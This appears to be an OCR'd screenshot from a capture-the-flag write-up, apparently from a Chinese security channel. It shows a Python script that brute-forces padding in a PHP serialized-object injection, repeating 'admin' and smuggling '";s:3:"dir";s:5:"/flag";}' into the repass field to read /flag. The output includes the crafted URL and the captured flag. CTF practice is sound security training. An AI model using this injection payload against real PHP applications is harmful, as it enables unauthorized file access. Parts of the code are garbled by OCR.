 1 import requests
2
3 for i in range(200):
4 exp = 'admin' * i
5 url = """http://eci-2zegmubwrc7i5lg2367d.cloudeci1.ichunqiu.com/index.php?user=ohhhh&pass=a3333&repass=%s";s:3:"di
6 res = requests.get(url)
7 if "flag{" in res.text:
8 print(burp0_url)
9 print(res.text)
问题 1 输出 调试控制台 终端 1: Python Debug Consc
http://eci-2zegmubwrc7i5lg2367d.cloudeci1.ichunqiu.com/index.php?user=ohhhh&pass=a3333&repass=adminadminadminadminadminadmina
dminadminadminadminadminadminadminadminadminadminadminadminadminadminadmin";s:3:"dir";s:5:"/flag";}&dir=1
<!DOCTYPE html>
<html>
<head>
<title>file-reading</title>
</head>
<body>
<form action="index.php" method="GET">
username<input type="text" name="user">
password<input type="text" name="pass">
repassword<input type="text" name="repass">
filename<input type="text" name="dir">
<input type="submit" value="submit">
</form>
</body>
</html>
only admin can view /flag
flag{aab3ca87-299e-4d9e-b135-53f22da86cf3}
EDI安全